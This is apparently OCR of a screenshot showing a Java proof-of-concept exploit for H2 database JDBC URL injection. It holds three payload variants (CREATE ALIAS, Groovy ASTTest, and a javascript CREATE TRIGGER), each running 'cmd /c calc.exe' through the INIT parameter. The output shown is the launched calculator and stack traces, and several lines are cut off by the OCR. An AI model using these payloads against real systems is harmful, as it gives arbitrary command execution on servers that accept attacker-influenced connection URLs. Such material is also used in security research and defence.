 6 public static void main(String[] args) throws SQLException {
7 // String url = "jdbc:h2:mem:test;INIT=CREATE ALIAS EXEC AS 'void shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cm
8 // String url = "jdbc:h2:mem:test;init=CREATE ALIAS shell2 AS \n" +
9 // "$$@groovy.transform.ASTTest(value={\n" +
10 // " assert java.lang.Runtime.getRuntime().exec(\"cmd.exe /c calc.exe\")\n" +
11 // " })\n" +
12 // " def x$$";
13 String url = "jdbc:h2:mem:test;init=CREATE TRIGGER shell BEFORE SELECT ON \n" +
14 "INFORMATION_SCHEMA.TABLES AS $$//javascript\n" +
15 " java.lang.Runtime.getRuntime().exec('cmd /c calc.exe')\n" +
16 " $$";
17 Connection conn = DriverManager.getConnection(url, user: "sa", password: "");
18 conn.close();
19 }
20 }
21
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
age.DbException Create breakpoint : Syntax error in SQL statement "//javascript\000a jav a " [42000-206]
DbException.get(DbException.java:216)
riggerObject.loadFromSource(TriggerObject.java:118)
riggerObject.load(TriggerObject.java:87)
.JdbcSQLSyntaxErrorException Create breakpoint : Syntax error in SQL statement "//javasc alc.exe')\000a " [42000-
DbException.getJdbcSQLException(DbException.java:521)
DbException.getJdbcSQLException(DbException.java:496)
lassCastException Create breakpoint : java.lang.ProcessImpl cannot be cast to org.h2.api
riggerObject.loadFromSource(TriggerObject.java:107)
exit code 1